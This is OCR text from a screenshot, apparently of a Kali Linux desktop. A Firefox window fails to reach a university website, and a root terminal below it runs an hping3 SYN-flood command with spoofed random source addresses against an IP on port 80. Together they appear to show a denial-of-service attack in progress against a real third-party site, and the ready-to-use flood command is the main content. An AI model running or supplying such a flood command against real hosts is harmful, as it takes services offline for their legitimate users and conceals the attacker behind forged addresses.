 1 2 3 4
12:54 PM
Problem loading page
https://www.emu.edu.tr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Unable to connect
Firefox can’t establish a connection to the server at www.emu.edu.tr.
The site could be temporarily unavailable or too busy. Try again in a few moments.
If you are unable to load any pages, check your computer’s network connection.
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
Try Again
root@admin: ~
File Actions Edit View Help
┌──(root㉿ admin)-[~]
└─# hping3 93.140.173.247 -p 80 -i u1000 -S -q --rand-source
HPING 93.140.173.247 (eth0 93.140.173.247): S set, 40 headers + 0 data bytes